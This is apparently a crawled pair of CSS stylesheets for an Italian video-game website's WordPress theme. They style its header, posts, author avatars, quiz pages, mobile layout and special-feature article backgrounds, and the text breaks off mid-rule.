	width:140px;
	height:20px;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
	float:right;
	background:transparent url(img/search.png) center right no-repeat;
	border:0;
}

#header form#search input:focus {
	background:#FF9900 url(img/search.png) center right no-repeat;
	color:#000;
}

#header h1 a {
    background: url("img/logo.png") top left no-repeat;
    display: block;
    height: 66px;
    left: 10px;
    position: absolute;
    text-indent: -9999px;
    top: 45px;
    width: 83px;
	z-index:5000;
}

#header h1 a:hover {
    background: url("img/logo.png") bottom left no-repeat;
}

header nav {
	display:block;
	background:#000;
	text-transform:uppercase;
}

header nav select {
	display:none;
}

#header nav#menu ul{
	padding:0 0 0 95px;
}

header nav ul {
	float:left;
}

header nav ul li {
	display:inline;
}

header nav ul li a{
	color:#fff;
	padding:10px 15px 10px 5px;
	float:left;
}

header nav ul li a:hover/*,  header nav ul li.current-menu-item a */{
	background:#990000 url(img/arrow_black.png) top right no-repeat;
}

header nav.submenu {
	background:none;
	padding:0 0 10px 0;
	text-transform:none;
	display:block;
}

header nav.submenu ul {
	float:none;
}

header nav.submenu ul li a{
	font-size:12px;
	color:#990000;
	padding:20px 10px;
}

header nav.submenu ul li a:hover, header nav.submenu ul li.current-menu-item a{
	color:#fff;
	background:none;
}

header nav ul li {
	display:inline;
	/*text-transform:uppercase;*/
	font-size:30px;
	/*padding:0 10px 0 0;*/
	font-weight:bold;
}

/* Social */

.social_links {
	position:absolute;
	top:20px;
	right:0;
	display:block;
	font-size:12px;
}

.social_links a {
	display:inline;
	padding:0 10px;
}

.social_links a:hover {
	color:#fff;
}

#footer .social_links {
	top:15px;
}

#post .social {
	display:block;
	padding:10px;
	background:#eee;
	margin:10px 0 0 0;
	position:static;
	clear:both;
}

#tweet-button, .fb-like, #plusone {
	vertical-align: top;
    float: left;
    width: 130px;
}

.social a, ,social_links a{
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
}

/* Featured */

#featured span {
	position:absolute;
	bottom:0;
	left:0;
	background:url(img/mask.png) top left no-repeat;
	height:300px;
	width:100%;
	z-index:300;
}

.orbit-caption a.link_articolo {
    display: block;
    height: 240px;
    left: 350px;
    position: absolute;
    top: 10px;
    width: 540px;
    z-index: 300;
}

.orbit-caption article footer .commenti a {
	position:absolute;
	top:230px;
	left:900px;
	padding:12px 0 0 3px;
}

.orbit-caption h2 {
	padding:0;
}

.orbit-caption a:hover {
	color:#fff;
}

.orbit-caption article {
	padding:0;
}

.orbit-caption article header h2 a {
	font-size:40px;
	margin:0;
}

.orbit-wrapper .orbit-caption section {
	font-size:16px;
	color:#333;
}

#featured .slide {
	width:980px;
	height:300px;
	background-position: top right!important;
	background-size:100% auto!important;
}

/*post*/

#post, #container.article #post {
	width:680px;
	float:left;
	line-height:1.2em;
	height:auto!important;
	height:50px;
	min-height:50px;
}

#post article footer {
	position:relative;
}

#post article p {
	margin:0 0 20px 0;
}

#post article ol {
	list-style:decimal;
	padding:0 0 20px 20px;
}

#post article section a {
	font-weight:bold;
}

strong {
	font-weight:bold;
}

em {
	font-style:italic;
}

blockquote {
	padding:20px;
	font-style:italic;
	color:#666;
}

#post article h3 {
	font-size:30px;
	margin:0 0 20px 0;
	line-height:1em;
}

#post article img, #post article .aligncenter {
	margin:20px auto;
	display:block;
	text-align:center;
	max-width:100%;
	height:auto;
}

#post article iframe {
	display:block;
	margin:0 auto;
}

#post article section ul{
	list-style:inside;
	padding:0 0 20px 0;
}

#post article section img.wp-smiley {
	margin:0;
	display:inline;
	max-width:640px;
}

#post p.wp-caption-text {
	margin:0 0 20px 0;
	padding:0;
	font-size:12px;
	color:#666;
}

#post .wp-caption {
	max-width:100%!important;
	height:auto;
}

#post .paginazione_interna {
	text-align:center;
	background:#eee;
	padding:10px;
	margin:0 0 10px 0;
}

/* Search & archive */

#results {
	background:#990000;
	padding:20px;
	font-size:20px;
	color:#fff;
}

/*#post.archive {
	float:left;
	width:640px;
}*/

#post.archive img.attachment-thumbnail {
	float:left;
	margin:0 20px 20px 0;
}

#post.archive article footer {
	clear:both;
}

/*#container.archive aside {
	float:right;
	width:300px;
}*/

aside#archive h3 {
	padding:0;
}

aside#archive .cat-post-item a {
	border:0; 
}

aside#archive .cat-post-item {
	padding:0 0 20px 0;
	display:block;
	clear:both;
}

aside#archive .cat-post-item a.post-title{
	padding:0 0 10px 0;
}



aside#archive .cat-post-item img{
	float:left;
	margin:0 10px 10px 0;
}

aside#archive .cat-post-item p{
	font-size:12px;
	border:0;
}

aside#archive .cat-post-item a{
	padding:0;
	margin:0;
}

aside#archive select {
	margin:0 0 20px 0;
	padding:5px;
	font-size:16px;
}

aside#archive ul {
	margin:0 0 20px 0;
}


/* Articoli */

article {
	/*padding:5px;*/
	display:block;
	position:relative;
	height:auto!important;
	min-height:200px;
	height:200px;
	padding:20px;
}

#post article, #news article {
	border-bottom:4px solid #ccc;
	margin:0 0 0 0;
	background:#fff;
}

#news article {
	border-bottom:0;
	padding:0 0 20px 0;
}

#post #news article {
	margin:0 12px 30px 0;
}

article img.avatar {
	float:left;
	margin:0 20px 0 0!important;
}

article header h2 a{
	font-size:30px;
	margin:0 0 20px 0;
	display:block;
	font-weight:bold;
	line-height:1em;
}

article footer {
	font-size:12px;
	color:#999;
	margin:10px 0 0 0;
	display:block;
}

article footer time, article footer .category {
	display:inline;
}

article footer .tag {
	display:block;
}

footer.author {
	background:#900;
	color:#fff;
	display:block;
	text-align:center;
	font-size:15px;
}	

footer.author h4{
	font-size:20px;
}	

footer.author a{
	color:yellow;
}	

footer.author .commenti{
	margin:10px 0;
	display:block;
}	

footer.author .avatar{
	text-align:center;
	position:relative;
	margin:0 auto;
	top:-20px;
	height:200px;
	width:200px;
}

footer.author p{
	padding:2% 20%;
	font-style:italic;
}

footer.author .meta{
	font-size:11px;
}



footer.author.francesco .avatar{
	background:url(img/avatar/segala.png) center center no-repeat;
}

footer.author.LostTrainDude .avatar{
	background:url(img/avatar/christopher.png) center center no-repeat;
}

footer.author.the.TMO .avatar{
	background:url(img/avatar/timo.png) center center no-repeat;
}

footer.author.Oink .avatar{
	background:url(img/avatar/oink.png) center center no-repeat;
}

footer.author.Er.Pupo .avatar{
	background:url(img/avatar/pupo.png) center center no-repeat;
}

footer.author.gog3 .avatar{
	background:url(img/avatar/david.png) center center no-repeat;
}

footer.author.Prophet .avatar{
	background:url(img/avatar/prophet.png) center center no-repeat;
}

footer.author.antolo .avatar{
	background:url(img/avatar/antolo.png) center center no-repeat;
}

footer.author.Casimiro .avatar{
	background:url(img/avatar/casimiro.png) center center no-repeat;
}

footer.author.littlebeaver .avatar{
	background:url(img/avatar/chiara.png) center center no-repeat;
}

footer.author.autopilota .avatar{
	background:url(img/avatar/michele.png) center center no-repeat;
}

footer.author.offtravel .avatar{
	background:url(img/avatar/matteo.png) center center no-repeat;
}


section {
	font-size:16px;
	padding:0 0 10px 0;
}

article .more-link {
	display:block;
	padding:20px 0 0 0;
	font-weight:bold;
}

article footer .commenti a{
	background:transparent url(img/comments.png) center center no-repeat;
  	color: #000000;
    display: block;
    font-weight: bold;
    height: 28px;
    left: 30px;
    padding: 8px 0 0 3px;
    position: absolute;
    text-align: center;
    bottom: -10px;
    width: 33px;
	font-size:15px;
}

article footer .commenti a:hover{
	color:#FF9900;
}

article .immagine span a:hover{
	color:#FF9900;
}

#container.article #post, #container.article aside {
	width:100%;
	float:none;
}

#container.article aside .colonna {
	width:100%;
	clear:both;
}

#container.article aside {
	width:940px;
}

/**/

#others {
	background:#eee;
	clear:both;
	border-top:5px solid #a6a6a6;
}

#others h3 {
	font-size:30px;
	font-weight:bold;
	position:relative;
	padding:0 0 20px 0;
	color:#000;
}

#others .tag {
	font-size:12px;
}


/**/

#news {
    padding: 20px;
    position: relative;
	display:block;
	width:650px;
	float:left;
}

#news article {
	float:left;
	width:150px;
	margin:0 10px 0 0;
	background:none;
}

#news article footer {
	margin:0 0 10px 0;
}

#news article footer .commenti a{
	top:10px;
	left:10px;
	padding:12px 0 0 3px;
}

#news article img{
	width:150px;
	height:150px;
}

#news article header h2 a {
	font-size:15px;
}

#news article section {
	font-size:13px;
}

#news ul {
    color: #CCCCCC;
    font-size: 30px;
    font-weight: bold;
	padding:20px 0;
}

#news ul li {
	display:inline;
	padding:0 5px 0 0;
}

/* asides */

aside#author {
	background:#fff;
	border-bottom:4px solid #ccc;
	color:#666;
	font-size:11px;
}

aside#author img {
	height:150px;
	width:150px;
	margin:10px 10px 10px 0 ;
	float:left;
}

aside#author a {
	color:inherit;
}

#others aside, #container.article #others aside {
	float:right;
	background:none;
	padding:20px 0 0 10px;
	border:0;
	width:280px;
}

/*what*/

#what {
	background:#FF9900;
	position:fixed;
	bottom:20px;
	right:20px;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
	text-align:center;
	z-index:3000;
	width:120px;
	font-size:12px;
	padding:20px;
	border-bottom:5px solid #7A0000;
}

#what strong{
	font-size:30px;
}

#what a{
	color:yellow;
}

#what a:hover {
	color:#fff;
}

#what:hover {
	background:#990000;
	padding:50px;
	right:100px;
	border:5px solid #FFF;
}

#what span{
	position:absolute;
	bottom:-230px;
	right:0;
	height:200px;
	width:150px;
	background:url(img/what.png) top left no-repeat;
}

#what a#close{
	position:absolute;
	bottom:5px;
	left:50%;
	font-weight:bold;
	font-size:20px;
	color:#FF9900;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
}

#what:hover a#close{
	color:#fff;
	bottom:10px;
}

#what:hover span{
	display:block;
	bottom:-30px;
	right:-80px;
}

#what_small {
	position:fixed;
	bottom:0;
	right:0;
	padding:20px;
	background:#990000;
	font-weight:bold;
	color:#fff;
}

/**/

.banner {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
	top:-20px;
	left:-20px;
}

.banner.oculus {
	background:url(img/oculus.jpg) top center no-repeat;
}

.banner.banner_e32015 {
	background:url(img/e32015/banner.jpg) top center no-repeat;
}

.banner.banner_stickers {
	background:url(img/banner_stickers.jpg) top center no-repeat;
}

.single .banner {
	top:0;
	left:0;
	margin:0 6px 20px;
}

aside {
	background:#990000;
	display:block;
	padding:20px;
	color:#fff;
	border-bottom:4px solid #7A0000;
	width:260px;
	float:right;
}

aside .colonna {
	/*float:left;
	width:260px;
	margin:0;*/
	overflow:hidden;
	clear:both;
}

.single aside .colonna {
	/*margin:0 0 0 20px;*/
}

aside h2, aside h1 {
	font-size:30px;
	font-weight:bold;
	margin:0 0 5px 0;
}

aside h1 {
	font-size:15px;
}

aside h3 {
	font-size:20px;
	padding:10px 0;
	display:block;
}

aside article{
	height:auto!important;
	min-height:10px;
	height:10px;
	padding:10px 0;
}

aside article h2 a {
	font-size:16px;
}

aside article section { 
	font-size:12px;
}

aside article h2 a {
	margin:0 0 0 0;
}

aside a {
	color:yellow;
}

aside a:hover {
	color:#fff;
}

aside ul li a {
	font-weight:bold;
	display:block;
	padding:0 0 10px 0;
	margin:10px 0 0 0;
	border-bottom:1px solid #6A0000;
}

/*aside interna*/

/**/

#id_article{
	background:url(img/halflifesaga.jpg) top center no-repeat;
	display:block;
}

#id_article #post, #id_article:first-child aside {
	margin:278px 0 0 0;
}

#id_article nav a {
	color:#fff;
}

/*paginazione*/

.paginazione {
    display: block;
    height: 35px;
    padding: 15px 0 0 0;
    position: relative;
    text-align: center;
	font-size:20px;
	font-weight:bold;
	background:#000;
}

.paginazione .precedente a {
    left: 20px;
    position: absolute;
    text-align: left;
    top: 17px;
	color:#fff;
}

.paginazione .successivo a {
    position: absolute;
    right: 20px;
    text-align: right;
    top: 17px;
	color:#fff;
}

.paginazione a {
	color:#fff;
}

.paginazione a:hover {
	color:#FF9900;
}

/*comics*/

#comics {
	text-align:center;
	padding:0 0 20px 0;
}

#comics img {
	margin:20px auto 0 auto;
	/*border:5px solid #000;*/
	max-width:100%;
	height:auto!important;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,1);
	box-shadow: 0 0 10px 0 rgba(0,0,0,1);
}

#comics .paginazione {
	background:#990000;
}

/*comments*/

#comments {
	display:block;
	padding:20px;
	clear:both;
	background:#fff;
}

#comments h2 {
	font-size:30px;
	font-weight:bold;
	padding:0 0 20px 0;
}

/* page end*/

#page_end{
	display:block;
	height:800px
}

/**/

#footer {
	clear:both;
	display:block;
	font-size:11px;
	position:relative;
	display:block;
	text-align:left;
	margin:0 auto;
	width:980px;
}

#footer .menu-footer-container {
	height:20px;
	background:#990000;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
}

#footer .menu-footer-container ul li{
	display:inline;
	padding:0 10px 0 0;
}

#footer .menu-footer-container ul li a{
	color:#fff;
}

#footer .menu-footer-container ul li a:hover{
	color:#000;
}

#footer p {
	clear:both;
	padding:20px;
	margin:10px 0 0 0;
}

/*Disqus*/

/*Speciale*/

.special {
	padding:20px;
	background:#eee;
	margin:20px 0;
}

.special img {
	display:block;
	margin:20px;
	padding:0;
}

#speciale {
	height:300px;
	display:block;
}

/* review */

#review {
	height:150px;
	padding:90px 0 20px 0;
	display:block;
	text-align:center;
	font-size:60px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
}

.review header#header a, .review .menu a, #review a {
	color:#fff;
}

#review span{
	font-size:15px;
}

#custom-bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:2000px;
	display:block;
	background-position:top center;
	background-repeat:no-repeat;
}

#custom-bg img{
	width:100%;
	height:auto;
}


.review #comics {
	padding:0;
}

.review #page_end {
	background:none!important;
	height:180px;
}

.review h6 {
	text-align:center;
	font-size:70px;
	font-weight:bold;
	-webkit-border-radius:50%;
    border-radius:50%;
	padding:30px;
	background:#900;
	color:#fff;
	border:5px solid #000;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 130px auto 100px auto;
	position:relative;
}

.review h6 span{
	position:absolute;
	bottom: 11px;
	right: 20px;
	font-size:20px;
}

.review h6 img {
	position:absolute;
	top:-188px;
	left:-108px;
	max-width:312px!important;
	height:312px;
} 

/*About*/

#about a.colonna.beavers {
	background:url(img/about.jpg) 0 30px no-repeat;
}

#about a.colonna.beavers:hover {
	background:url(img/about.jpg) 0 35px no-repeat;
}

#about a.colonna.cast {
	background:url(img/about.jpg) -320px 30px no-repeat;
}

#about a.colonna.cast:hover {
	background:url(img/about.jpg) -320px 35px no-repeat;
}

#about a.colonna.tmo {
	background:url(img/about.jpg) -620px 30px no-repeat;
}

#about a.colonna.tmo:hover {
	background:url(img/about.jpg) -620px 35px no-repeat;
}

#about a.colonna{
	float:left;
	width:290px;
	margin:0 20px 20px 0;
	text-align:center;
	color:#000;
}

#about a.colonna:hover{
	color:#990000;
}

#about a.colonna span{
	padding:290px 0 0 0;
	display:block;
}

#about a.colonna strong {
	font-size:20px;
}

/*about*/

.cast {
	width:290px;
	float:left;
	display:block;
	margin:0 20px 20px 0;
	height:350px;
}

.cast strong{
	display:block;
}


/*404*/

#error {
	display:block;
	height:700px;
}

.error404 {
	background:#6E6F74 url(img/404.jpg) top center no-repeat;
}

.error404 #page_end {
	background:none!important;
	height:auto!important;
	min-height:10px;
	height:10px;
}
	
#error article section {
	text-align:right;
}

#error article section strong{
	color:red;
	font-size:35px;
}

/*contatti*/

.wpcf7 {
	background:url(img/contatti.gif) bottom right no-repeat;
	font-weight:bold;
	margin:20px 0 0 0;
}

.wpcf7-form p {
	float:left;
	width:300px;
	display:block;
	padding:0 10px 0 0;
	margin:0;
}

.wpcf7-form p.message {
	clear:both;
	float:none;
	width:50%;
}

.wpcf7-form input, .wpcf7-form textarea{
	padding:5px;
	display:block;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius:5px;
	width:97%;
	border:1px solid #ccc!important;
	border-top:2px solid #ccc!important;
	margin:10px 0 0 0;
	background:#eee;
}

.wpcf7-form input:focus, .wpcf7-form textarea:focus {
	background:#fff;
}

.wpcf7-form input.wpcf7-submit {
	width:70px;
}

/*downloads*/

#post article #downloads img {
	float:left;
	margin:0 20px 20px 0;
	width:290px;
	height:auto;
}

#tema {
	background:url(downloads/sfondo_downloads.png) top right no-repeat;
	height:auto!important;
	min-height:460px;
	height:460px;
}
#tema p {
	display:block;
}
#tema p.note {
	font-size:10px;
	color:#CCC;
}
#tema h2 {
	height:26px;
	display:block;
	text-align:center;
	font-size:25px;
}
#tema h3 a {
	display:block;
	padding:20px 0 0 0;
	background:none;
	line-height:30px;
}

/*intervista*/

.domanda, .risposta {
	width:400px;
	padding:20px;
	background:#eee;
	float:left;
	margin:0 20px 20px 0;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	border:3px solid black;
	position:relative;
}
.risposta {
	background:#fff;
}
#intervista strong {
	font-weight:bold;
}

#intervista  {
	background:url(img/intervista/intervista_pipe.gif) top left repeat-y;
	margin:20px 0 0 0;
}

.domanda img.intervista_blank, .risposta img.intervista_blank {
	position:absolute;
	bottom:-3px;
	left:100px;
	display:block;
	margin:0!important;
	padding:0;
}

#nothing {
	background:#fff url(img/not_found.jpg) center center no-repeat;
	padding:250px 20px 20px 20px;
	text-align:center;
}

/* quiz */

.category-quiz header#header .submenu a, .category-quiz header#header .social_links a {
	color:#000;
}

.category-quiz header#header .submenu a:hover, .category-quiz header#header .social_links a:hover {
	color:orange;
}

.category-quiz #post {
	text-align:center;
}

.category-quiz #post article footer .data, .category-quiz #post article footer img, .category-quiz.single .paginazione {
	display:none;	
}

.category-quiz #post article footer .tag a:before {
	content:'M0ar '
}

.category-quiz #post article footer .tag a {
	font-size:40px;
	color:#545FBB;
	font-weight:bold;
}

.category-quiz #post article footer .tag a:after {
	content:'!'
}

.category-quiz #overlay {
     visibility: hidden;
     position: fixed;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}

.category-quiz .attachment-full {
	-webkit-border-radius: 30px;
    border-radius: 30px;
	width:700px;
	height:700px!important;
	display:block;
	overflow:hidden;
	position:relative;
	border:1px solid #000;
	margin:30px auto 60px auto!important;
}

.category-quiz #post article:after {
	content:'';
	position:absolute;
	top:-13px;
	left:120px;
	background:url(img/quiz/sfondi.png) top left no-repeat;
	height: 850px;
	width: 740px;
	display:block;
	pointer-events:none;
}

.category-quiz #post article {
	margin:50px 0 0 0;
	-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz.single #post article {
	margin:50px 0;
}

.category-quiz.single #comments {
-webkit-border-radius: 30px 30px 0px 0px;
        border-radius: 30px 30px 0px 0px;
}

.category-quiz #overlay div {
     width:600px;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz #overlay div p{
	margin:0 0 20px 0;
	clear:both;
}

.category-quiz #overlay div p.example{
	width: 280px;
	float: left;
	display: block;
	clear: none;
	padding: 0 20px 0 0;
	font-size: 20px;
}

.category-quiz #overlay div a.close{
	-webkit-border-radius: 50%;
    border-radius: 50%;
	position:absolute;
	top:-25px;
	right:-25px;
	height:12px;
	width:12px;
	padding:20px;
	background:orange;
	color:#000;
	font-weight:bold;
}

.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	height:300px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
}

.category-quiz #post article header h2 a {
	color:#545FBB;
	font-size:40px;
}

.category-quiz h3.quiz {
	-webkit-border-radius: 50%;
    border-radius: 50%;
	background:orange;
	color:#fff;
	text-align:center;
	position:absolute;
	top:120px;
	right:0;
	padding:30px;
	font-size:40px;
	height:200px;
	width:200px;
	z-index:100;
}

.category-quiz h3 a{
	font-weight:lighter;
	font-size:20px;
}

.category-quiz h3 a:hover{
	color:yellow
}

.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 400px;
	width: 878px;
	left: 20px;
	-moz-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}

.category-quiz .menu-footer-container {
	display:none;
}

.category-quiz .paginazione {
	background:none;
}

body.category-quiz {
	background:#545FBB url(img/quiz/sfondo.jpg) top center no-repeat;
}

.category-quiz #footer p {
	position: relative;
	top: 369px;
	color:#fff;
}

.category-quiz #footer a {
	color:yellow;
}

.category-quiz #page_end {
	height:500px!important;
	background:#3D489C url(img/quiz/monete.png) top center no-repeat!important;
}

/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	body {
	  -webkit-text-size-adjust: none;
	  background:#ccc!important;
	}
	
	div#container {
		width:100%;
	}
	
	div.orbit-wrapper, #what, #what_small, #others #news, .menu-footer-container, #others.aside, .social_links, #comics .paginazione, #tema, #speciale, #menu-item-15744, #menu-item-15742 {
		display:none;
	}
	
	#what, #what_small {
		position:fixed;
		bottom:-2000px;
		right:-2000px;
		display:none;
	}
	
	div#post {
		width:100%;
		padding:0;
		margin:0;
		float:none;
	}
	
	aside {
		float:none;
		margin:0;
		padding:0;
		width:100%;
	}

	.banner {
		top:0;
		left:0;
	}
	
	.single .banner {
		margin:0 0 10px 0;
	}
	
	aside .colonna {
		float:none;
		margin:0;
		padding:5%;
		width:auto;
		overflow:hidden;
		width:90%;
	}
	
	div#post img, div#post embed, div#post iframe {
		max-width:100%;
		height:auto;
	}

	.paginazione {
		height:auto;
		padding:20px;
	}
	
	.paginazione .precedente a, .paginazione .successivo a{
		position:static;
	}
	
	#header form#search input{
		float:right;
		width:30%;
		display:block;
		background:url("img/search.png") center left no-repeat;
		margin:10px 0 0 0;
	}
	
	#header {
		height:auto;
	}
	
	#header nav select {
  		display: inline-block;
	}
	
	header nav ul li a {
		padding:10px 0 0 0;
		margin:0 10px 10px 10px;
		font-size:30px;
		display:block;
		}
		
	header nav.submenu ul li a {
		display:none;
		}
	
	header nav.submenu select {
		padding:5px 10px;
		margin:20px;
		float:right;
		}
	
	
	header nav ul li a:hover {
		background:none;
		}
	
	#header nav#menu ul {
		padding:0;
		float:left;
		width:40%;
		}
		
	#header nav#menu select {
		display:none;
		}
		
	#header h1 a {
		position:static;
		margin:10px;
		float:left;
	}
	
	#page_end, #footer {
		display:block;
		background:none!important;
		height:auto;
		width:100%
	}
	
	/*comics*/
	
	#comics {
		padding:0;
	}
	
	#comics img {
		border: 0 none;
		height: auto;
		margin: 0;
		width: 100%;
	}
	
	#container.article aside {
    	width: 100%;
	}
	
	/*archive*/
	
	#post.archive img.attachment-thumbnail {
		float: none;
		margin: 0 0 20px 0;
	}
	
	/* */
	
	.error404 {
	background:#fff url(img/404.jpg) -400px 50px no-repeat!important;
	}
	
	/**/
	
	#review {
	height:60px;
	padding:20px 0 20px 0;
	display:block;
	text-align:center;
	font-size:30px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
	}
	
	#custom-bg {
		display:none;
	}
	
	.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	background-size:100% auto;
	height:150px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
	}
	
	.category-quiz h3.quiz {
	-webkit-border-radius: 0%;
    border-radius: 0%;
	background:orange;
	color:#fff;
	width:100%;
	height:100px;
	text-align:center;
	position:relative;
	top:120px;
	right:0;
	padding:10px 0;
	font-size:20px;
	z-index:100;
	}
	
	.category-quiz .attachment-full {
		height:auto!important;
		width:100%!important;
	}
	
	.category-quiz #post article:after {
		display:none;
	}
	
	.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px 0;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 100px;
	width: 100%;
	left: 0;
		-moz-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		}
		
		.category-quiz #overlay {
     visibility: hidden;
     position: absolute;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}
		
		.category-quiz #overlay div {
     width:80%;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}
}

.category-oculus-rift-dk2 #container.article aside .colonna {
	float:left;
	width:25%;
	clear:none;
}

--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/speciali.css
body_size: 5315
content:
/*################ speciali ################*/

/*E3 2012*/

.banner_e3 {
	padding:0;
	float:left;
	border:0;
}

.banner_e3 a{
	background:url(img/e32012/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
}

.banner_e3 span{
	position:absolute;
	display:block;
	background:url(img/e32012/banner_span.png) top center no-repeat;
	width:408px;
	height:349px;
	bottom:0;
	left:0;
	z-index:99999;
}

#articolo-16758 {
	background:#0199CB url(img/e32012/sfondo_e3.jpg) center -32px no-repeat;
}

#articolo-16758 #post article, #news article {
	margin-top:334px;
}

#articolo-16758 #post article img  {
	display: none;
}


/*iOS*/

#articolo-6378 {
	background:#333 url(img/speciali/specialeios.jpg) center 80px no-repeat;
}

#articolo-6378 h5 {
	font-size:18px;
	padding:0 0 10px 0;
	border-bottom:2px solid #eee;
	clear:both;
	font-weight:bold;
	color:#333;
}

#articolo-6378 #post article section ul {
	margin:0;
	padding:10px 0;
}

#articolo-6378 #post article section ul li {
	display:inline;
	margin:0 10px 0 0;
}

/*GDC 2012*/
#articolo-16411  {
	background:#fff url(img/speciali/sfondo_gdc.jpg);
	display:block;
}

#articolo-16411 #speciale{
	background:url(img/speciali/gdc2012.png);
	display:block;
}


/*3DS*/
#articolo-2815  {
	background:#02A4B9 url(img/speciali/3ds.jpg) top center no-repeat;
	display:block;
}

/*demonssouls*/
#articolo-1227  {
	background:#000 url(img/speciali/demonssouls.jpg) center 113px no-repeat;
}

/*valve*/
#articolo-4722  {
	background:#2F1B11 url(img/speciali/halflifesaga.jpg) center 75px no-repeat;
}

/*metroid*/
#articolo-2344  {
	background:#ff3333 url(img/speciali/specialemetroid.gif) center 102px no-repeat;
}

/*intervista scee*/
#articolo-15751 {
	background:#ccc url(img/speciali/intervista_scee.jpg) center top no-repeat;
}

/*3 porcellini, giappone*/
#articolo-2636 #speciale, #articolo-2758 #speciale, #articolo-15885 #speciale{
	height:0;
}

/*3d dot game heroes*/
#articolo-1496  {
	background:#000093 url(img/speciali/3ddotgameheroes.jpg) center 102px no-repeat;
}

/*capcom*/
#articolo-15948  {
	background:#ccc url(https://beavers.it/wp-content/uploads/2012/01/capcom_head.png) top center no-repeat;
}


/*kinect*/
#articolo-2538 {
	background:#ccc url(img/speciali/kinect.jpg) center 102px no-repeat;
}

/*retrogame*/
#articolo-13558 {
	background:#ccc url(img/speciali/retrogame.jpg) top center no-repeat;
}

/*psvita*/
#articolo-16286 {
	background:#0061B2 url(img/speciali/psvita_header.jpg) center 50px no-repeat;
}

#articolo-16286 nav ul li a{
	color:#fff!important;
}

/*Arukone diario di sviluppo*/

#articolo-16555 {
	background:#0B71D7 url(img/speciali/arukone_diario1.jpg) center 102px no-repeat;
}

#articolo-16597 {
	background:#0B71D7 url(img/speciali/arukone_diario2.jpg) center 102px no-repeat;
}

#articolo-16725{
	background:#0B71D7 url(img/speciali/arukone_diario3.gif) center 102px no-repeat;
}


#articolo-16555 nav ul li a, #articolo-16597 nav ul li a, #articolo-16725 nav ul li a{
	color:#fff!important;
}

#articolo-16555 #post article, #articolo-16555 #post article, #articolo-16725 #post article {
	-moz-border-radius-topleft: 20px;
-moz-border-radius-topright: 20px;
-moz-border-radius-bottomright: 0px;
-moz-border-radius-bottomleft: 0px;
-webkit-border-radius: 20px 20px 0px 0px;
border-radius: 20px 20px 0px 0px;
}




/*Monkey Island*/
#articolo-16194, #articolo-16361 {
	background:#ccc  url(img/speciali/monkey/sfondo_monkey.jpg) top center no-repeat;
}

#articolo-16194 a.flag, #articolo-16361 a.flag {
	background:url(img/speciali/monkey/eng_flag.png) top center no-repeat;
    color: #000000;
    height: 70px;
    padding: 80px 0 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -150px;
    width: 150px;
	font-weight:bold;
}

#articolo-16361 a.flag {
